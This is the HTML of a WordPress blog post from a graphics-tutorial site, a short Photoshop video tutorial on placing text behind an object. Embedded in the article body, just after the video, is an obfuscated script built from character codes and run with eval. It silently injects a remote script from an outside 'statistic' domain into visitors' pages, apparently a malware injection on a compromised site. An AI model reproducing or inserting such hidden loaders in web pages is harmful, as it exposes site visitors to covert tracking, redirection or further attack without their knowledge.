<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.alqadeerstudio.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753114244' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.alqadeerstudio.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753114248' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-127 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy gutenkit gutenkit-frontend tags-hidden author-hidden elementor-default elementor-kit-785">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="1007" class="elementor elementor-1007">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-72c6d3bb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72c6d3bb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50f9a430" data-id="50f9a430" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-59d58b52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59d58b52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3ffdfc3c" data-id="3ffdfc3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38cfac4e elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="38cfac4e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.alqadeerstudio.com/">
							<img fetchpriority="high" width="459" height="468" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/AQP44S-f.png?fit=459%2C468&amp;ssl=1" class="attachment-large size-large wp-image-736" alt="Al Qadeer Studio Logo" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/AQP44S-f.png?w=459&amp;ssl=1 459w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/AQP44S-f.png?resize=294%2C300&amp;ssl=1 294w" sizes="(max-width: 459px) 100vw, 459px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-75533ec1" data-id="75533ec1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3eb2af73 elementor-widget elementor-widget-ekit-nav-menu" data-id="3eb2af73" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-615 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/" class="ekit-menu-nav-link">HOME</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-717 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/tutorials/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Videos<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-625 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/photoshop/" class=" dropdown-item">Photoshop</a>	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/photo-manipulation/" class=" dropdown-item">Photo Manipulation</a>	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/photo-restoration/" class=" dropdown-item">Photo Restoration</a>	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/photo-retouching/" class=" dropdown-item">Photo Retouching</a>	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/graphics-and-designing/" class=" dropdown-item">Graphics and Designing</a>	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-630 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/others/" class=" dropdown-item">Others</a>	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/inpage/" class=" dropdown-item">Inpage</a>	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/coreldraw/" class=" dropdown-item">Coreldraw</a></ul>
</li>
<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-719 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/photoshop/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Downloads<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/photoshop-plugins/" class=" dropdown-item">Photoshop Plugins</a>	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/psd-files/" class=" dropdown-item">PSD Files</a>	<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-769 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/psd-mockups/" class=" dropdown-item">PSD Mockups</a>	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/brushes/" class=" dropdown-item">Brushes</a>	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/actions/" class=" dropdown-item">Actions</a>	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/pc-software/" class=" dropdown-item">PC Software</a></ul>
</li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://www.alqadeerstudio.com" target="" rel=""><img src="https://www.alqadeerstudio.com/wp-content/uploads/2021/02/placeholder.png" title="placeholder.png" alt="placeholder.png" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2c77682d" data-id="2c77682d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-393795f1" data-id="393795f1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-67a2714b" data-id="67a2714b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alqadeerstudio.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.alqadeerstudio.com/category/photoshop/" itemprop="item"><span itemprop="name">Photoshop</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/" itemprop="item"><span itemprop="name">How to place realistic text behind an object in photoshop</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-127" class="post-127 post type-post status-publish format-standard has-post-thumbnail hentry category-others category-photoshop category-video">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-5" href="https://www.alqadeerstudio.com/category/others/"  rel="category tag">Others</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> <a class="ct-cat-item-4" href="https://www.alqadeerstudio.com/category/video/"  rel="category tag">Video</a> </span></div>

            <h1 class="card_title">How to place realistic text behind an object in photoshop</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/" rel="bookmark"><time class="entry-date published" datetime="2017-10-25T06:00:00+05:00">Wednesday, October 25, 2017</time><time class="updated" datetime="2020-10-14T23:37:16+05:00">Wednesday, October 14, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.alqadeerstudio.com/author/zaheernasr/">Al Qadeer Studio</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                <div class="370c61899ea4fcadc38f7b24816026c1" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Article 2020 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-1410774342856331" data-ad-slot="9403262473"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p><span style="font-family: inherit;"><span style="background-color: white; color: #111111; white-space: pre-wrap;">In this video tutorial, I will be using Photoshop C4 to show you how you can place realistic text behind an </span>image in photoshop!&nbsp;</span></p><div class="370c61899ea4fcadc38f7b24816026c1" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Articl 3.0 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-1410774342856331" data-ad-slot="3120569930"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="text-align: center;">
<div style="clear: both; text-align: center;"><a href="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2017/10/maxresdefault2B2528102529-1.jpg?ssl=1" style="margin-left: 1em; margin-right: 1em;"><img data-recalc-dims="1" decoding="async" border="0" data-original-height="720" data-original-width="1280" height="360" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2017/10/maxresdefault2B2528102529.jpg?resize=640%2C360&#038;ssl=1" width="640" /></a></div>
<h3><span style="font-size: large;">Video Tutorial</span></h3>
</div>
<div style="text-align: center;"><iframe allowfullscreen="" frameborder="0" gesture="media" height="360" src="https://www.youtube.com/embed/INB1tJMJn6c" width="640"></iframe></div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<div class="370c61899ea4fcadc38f7b24816026c1" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Article -->
<ins class="adsbygoogle" data-ad-client="ca-pub-1410774342856331" data-ad-slot="4816229097"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-127"
				class="share-twitter sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-127"
				>
				<span id="sharing-twitter-127" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-127"
				class="share-facebook sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-127"
				>
				<span id="sharing-facebook-127" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-127"
				class="share-pinterest sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-127"
				>
				<span id="sharing-pinterest-127" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-127"
				class="share-telegram sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-127"
				>
				<span id="sharing-telegram-127" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-127"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-127"
				>
				<span id="sharing-whatsapp-127" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-127"
				class="share-linkedin sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-127"
				>
				<span id="sharing-linkedin-127" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-127"
				class="share-reddit sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-127"
				>
				<span id="sharing-reddit-127" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-127"
				class="share-tumblr sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-127"
				>
				<span id="sharing-tumblr-127" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-127"
				class="share-pocket sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-127"
				>
				<span id="sharing-pocket-127" hidden>Click to share on Pocket (Opens in new window)</span>
				<span>Pocket</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://www.alqadeerstudio.com/farmer-simple-photoshop-manipulation-tutorial/">
                                                    <img width="800" height="600" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2024/01/thumbnail.jpg?resize=800%2C600&amp;ssl=1" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://www.alqadeerstudio.com/farmer-simple-photoshop-manipulation-tutorial/">
                                                    Farmer &#8211; Simple Photoshop Manipulation Tutorial                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/farmer-simple-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-06T18:51:33+05:00">Saturday, January 6, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.alqadeerstudio.com/author/zaheernasr/">Al Qadeer Studio</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://www.alqadeerstudio.com/swing-photoshop-manipulation-tutorial/">
                                                    <img width="800" height="600" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/thumbnail-1.jpg?resize=800%2C600&amp;ssl=1" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://www.alqadeerstudio.com/swing-photoshop-manipulation-tutorial/">
                                                    Swing &#8211; Photoshop Manipulation Tutorial                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/swing-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published" datetime="2023-02-26T12:00:07+05:00">Sunday, February 26, 2023</time><time class="updated" datetime="2023-02-25T16:51:07+05:00">Saturday, February 25, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.alqadeerstudio.com/author/zaheernasr/">Al Qadeer Studio</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-127 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alqadeerstudio.com/how-to-close-lips-in-photoshop-7-0/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">How to Close Lips in Photoshop 7 0</span></a></div><div class="nav-next"><a href="https://www.alqadeerstudio.com/how-to-make-3d-logo-photoshop-7-0/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">How to Make 3D Logo | Photoshop 7.0</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-place-realistic-text-behind-an-object-in-photoshop/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=186692356&#038;postid=127&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=0&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=914e17557d&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_GB&#038;jetpack_version=14.8&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=bedfcc15830adbf39e6b80cd5efc3212dbc3d500#parent=https%3A%2F%2Fwww.alqadeerstudio.com%2Fhow-to-place-realistic-text-behind-an-object-in-photoshop%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">SEARCH</h2><form role="search" method="get" class="search-form" action="https://www.alqadeerstudio.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCFQaO7-UlQSGYbZ7x9m6dcw" data-layout="full" data-count="default"></div></div></section><section id="fairy-latest-3" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://www.alqadeerstudio.com/farmer-simple-photoshop-manipulation-tutorial/">
                                                    <img width="150" height="150" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2024/01/thumbnail.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2024/01/thumbnail.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2024/01/thumbnail.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2024/01/thumbnail.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://www.alqadeerstudio.com/farmer-simple-photoshop-manipulation-tutorial/">Farmer &#8211; Simple Photoshop Manipulation Tutorial</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/farmer-simple-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-06T18:51:33+05:00">Saturday, January 6, 2024</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://www.alqadeerstudio.com/generate-insane-ai-art-in-adobe-firefly/">
                                                    <img width="150" height="150" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/07/thumbnail.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/07/thumbnail.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/07/thumbnail.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/07/thumbnail.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
